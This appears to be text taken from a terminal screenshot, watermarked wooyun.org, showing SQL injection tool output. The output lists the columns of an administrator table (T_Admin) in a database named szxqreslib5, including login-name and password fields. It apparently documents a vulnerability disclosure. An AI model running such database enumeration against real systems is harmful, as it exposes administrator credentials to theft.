 root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[20:26:45] [INFO] retrieved: "A_LoginName","nvarchar"
[20:26:45] [INFO] retrieved: "A_Password","nvarchar"
[20:26:45] [INFO] retrieved: "A_Right","text"
Database: szxqreslib5
Table: T_Admin
[7 columns]
+--------------+----------+
| Column       | Type     |
+--------------+----------+
| A_CreateDate | datetime |
| A_ID         | int      |
| A_LastIP     | nvarchar |
| A_LastLogin  | datetime |
| A_LoginName  | nvarchar |
| A_Password   | nvarchar |
| A_Right      | text     |
+--------------+----------+
www.wooyun.org
[20:26:45] [WARNING] HTTP error codes detected during run: